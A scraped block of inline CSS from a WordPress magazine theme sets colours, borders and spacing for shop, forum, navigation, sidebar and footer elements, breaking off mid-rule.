table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, .post-entry .wp-block-quote, .wpb_text_column .wp-block-quote, .woocommerce .page-description .wp-block-quote, .wp-block-search .wp-block-search__input{ border-color: var(--pcborder-cl); } .penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: var(--pcborder-cl); opacity: 1; } .tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: var(--pcborder-cl); } .penci-grid .list-post.list-boxed-post{ border-color: var(--pcborder-cl) !important; } .penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: var(--pcborder-cl); } .penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: var(--pcborder-cl); !important; } .penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; } .penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid var(--pcborder-cl); } .penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid var(--pcborder-cl); } body{ --pcaccent-cl: #81d742; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #81d742; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #81d742; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #81d742; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #81d742; border-color: #81d742; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #81d742; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #81d742; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #81d742; background-color: #81d742; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #81d742; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #81d742; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #81d742; color: #fff; } @media only screen and (max-width: 767px){ .penci-top-bar{ display: none; } } .penci-top-bar, .penci-topbar-trending .penci-owl-carousel .owl-item, ul.penci-topbar-menu ul.sub-menu, div.penci-topbar-menu > ul ul.sub-menu, .pctopbar-login-btn .pclogin-sub{ background-color: #111111; } .headline-title.nticker-style-3:after{ border-color: #111111; } .headline-title { background-color: #1565c0; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #1565c0; } a.penci-topbar-post-title:hover { color: #1565c0; } a.penci-topbar-post-title { text-transform: none; letter-spacing: 0; } .headline-title { text-transform: none; letter-spacing: 0; } ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a { text-transform: none; font-size: 12px; letter-spacing: 0; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #1565c0; } .penci-topbar-social a:hover { color: #1565c0; } @media only screen and (max-width: 767px){ .penci-top-bar .pctopbar-item.penci-topbar-ctext { display: none; } } #navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color: #1565c0; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #1565c0; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #1565c0; } .header-social a i, .main-nav-social a { font-size: 14px; } .header-social a svg, .main-nav-social a svg{ width: 14px; } #navigation .menu li a { text-transform: none; letter-spacing: 0; } #navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; } #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #1565c0; } #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #1565c0; } .penci-featured-content .feat-text h3 a, .featured-style-35 .feat-text-right h3 a, .featured-style-4 .penci-featured-content .feat-text h3 a, .penci-mag-featured-content h3 a, .pencislider-container .pencislider-content .pencislider-title { text-transform: none; letter-spacing: 0; } .home-featured-cat-content, .penci-featured-cat-seemore, .penci-featured-cat-custom-ads, .home-featured-cat-content.style-8 { margin-bottom: 50px; } .home-featured-cat-content.style-8 .penci-grid li.list-post:last-child{ margin-bottom: 0; } .home-featured-cat-content.style-3, .home-featured-cat-content.style-11{ margin-bottom: 40px; } .home-featured-cat-content.style-7{ margin-bottom: 24px; } .home-featured-cat-content.style-13{ margin-bottom: 30px; } .penci-featured-cat-seemore, .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-featured-cat-seemore.penci-seemore-style-7, .mag-cat-style-7 .penci-featured-cat-custom-ads{ margin-top: -28px; } .penci-featured-cat-seemore.penci-seemore-style-8, .mag-cat-style-8 .penci-featured-cat-custom-ads{ margin-top: 10px; } .penci-featured-cat-seemore.penci-seemore-style-13, .mag-cat-style-13 .penci-featured-cat-custom-ads{ margin-top: -30px; } .penci-header-signup-form { padding-top: px; padding-bottom: px; } .penci-header-signup-form { background-color: #1565c0; } .header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after { color: #1565c0; } #sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #1565c0; } #sidebar-nav-logo:before{ background-color: #1565c0; } .penci-slide-overlay .overlay-link, .penci-slider38-overlay, .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay, .penci-flat-overlay .penci-item-mag:hover .penci-slide-overlay .penci-mag-featured-content:before { opacity: ; } .penci-featured-content .featured-slider-overlay { opacity: ; } .featured-style-29 .featured-slider-overlay { opacity: ; } .header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; } .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #1565c0; } .standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #1565c0; } .header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link, .standard-content .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #1565c0; color: #fff; } .standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #1565c0; } .penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #1565c0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; letter-spacing: 0; } .penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; } .penci-featured-infor .cat a.penci-cat-name, .penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name, .penci-featured-infor .cat a.penci-cat-name { color: #1565c0; } .penci-featured-infor .cat a.penci-cat-name:after, .penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after, .penci-featured-infor .cat a.penci-cat-name:after{ border-color: #1565c0; } .penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #1565c0; } .overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #1565c0; } .penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #1565c0; } .penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #1565c0; } .penci-readmore-btn.penci-btn-make-button a{ background-color: #1565c0; color: #fff; } .penci-grid li.typography-style .overlay-typography { opacity: ; } .penci-grid li.typography-style:hover .overlay-typography { opacity: ; } .penci-grid li.typography-style .item .main-typography h2 a:hover { color: #1565c0; } .penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #1565c0; } .overlay-header-box .cat > a.penci-cat-name:hover { color: #1565c0; } .penci-sidebar-content .widget, .penci-sidebar-content.pcsb-boxed-whole { margin-bottom: 50px; } .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow, .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{ background-color: #111111; } .penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #111111; } .penci-sidebar-content .penci-border-arrow:after { background-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7 .penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow{ border-color: #111111; } .penci-sidebar-content .penci-border-arrow:before { border-top-color: #111111; } .penci-sidebar-content.style-16 .penci-border-arrow:after{ background-color: #111111; } .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #1565c0; } .penci-sidebar-content .penci-border-arrow:after { border-color: #111111; } .penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; } .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover,.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content .tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .about-widget .about-me-heading:before { border-color: #1565c0; } .penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item, .penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .penci-video_playlist .penci-playlist-title { background-color: #1565c0; } .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background-color: #1565c0; } #footer-copyright * { font-size: 12px; } #footer-copyright * { font-style: normal; } .footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; } .footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta a:hover{ color: #1565c0; } .footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #1565c0; border-color: #1565c0; } .footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #1565c0; } .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #1565c0; } .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #1565c0; background: #1565c0; } ul.footer-socials li a:hover i { background-color: #ffffff; border-color: #ffffff; } ul.footer-socials li a:hover i { color: #ffffff; } ul.footer-socials li a:hover span { color: #ffffff; } .footer-socials-section, .penci-footer-social-moved{ border-color: #212121; } #footer-section, .penci-footer-social-moved{ background-color: #111111; } #footer-section .footer-menu li a:hover { color: #1565c0; } .penci-go-to-top-floating { background-color: #1565c0; } #footer-section a { color: #1565c0; } .comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold, .header-standard .post-box-meta-single .author-post span a:hover{ color: #1565c0; } .container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #1565c0; } ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike, .penci-dropcap-box, .penci-dropcap-circle, .penci-ldspinner > div{ background-color: #1565c0; } .container-single .post-entry .post-tags a:hover { color: #fff; border-color: #1565c0; background-color: #1565c0; } .container-single .penci-standard-cat .cat > a.penci-cat-name { color: #1565c0; } .container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #1565c0; } .container-single .single-post-title { text-transform: none; letter-spacing: 0; } .container-single .single-post-title { letter-spacing: 0; } .list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; } .list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; } .penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; letter-spacing: 0; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #1565c0; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #1565c0; } .post-entry a, .container-single .post-entry a{ color: #1565c0; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #1565c0; } .penci-home-popular-post .item-related h3 a:hover { color: #1565c0; } .penci-homepage-title.style-14 .inner-arrow:before, .penci-homepage-title.style-11 .inner-arrow, .penci-homepage-title.style-12 .inner-arrow, .penci-homepage-title.style-13 .inner-arrow, .penci-homepage-title .inner-arrow, .penci-homepage-title.style-15 .inner-arrow{ background-color: #111111; } .penci-border-arrow.penci-homepage-title.style-2:after{ border-top-color: #111111; } .penci-border-arrow.penci-homepage-title:after { background-color: #111111; } .penci-border-arrow.penci-homepage-title .inner-arrow, .penci-homepage-title.style-4 .inner-arrow:before, .penci-homepage-title.style-4 .inner-arrow:after, .penci-homepage-title.style-7, .penci-homepage-title.style-9 { border-color: #111111; } .penci-border-arrow.penci-homepage-title:before { border-top-color: #111111; } .penci-homepage-title.style-5, .penci-homepage-title.style-7{ border-color: #111111; } .penci-homepage-title.style-16.penci-border-arrow:after{ background-color: #111111; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #1565c0; } .penci-border-arrow.penci-homepage-title:after { border-color: #111111; } .penci-homepage-title .inner-arrow, .penci-homepage-title.penci-magazine-title .inner-arrow a { color: #ffffff; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #1565c0; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #1565c0; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #1565c0; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #1565c0; background: #1565c0; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menu-hbg{ width: 330px; }.penci-menu-hbg.penci-menu-hbg-left{ transform: translateX(-330px); -webkit-transform: translateX(-330px); -moz-transform: translateX(-330px); }.penci-menu-hbg.penci-menu-hbg-right{ transform: translateX(330px); -webkit-transform: translateX(330px); -moz-transform: translateX(330px); }.penci-menuhbg-open .penci-menu-hbg.penci-menu-hbg-left, .penci-vernav-poleft.penci-menuhbg-open 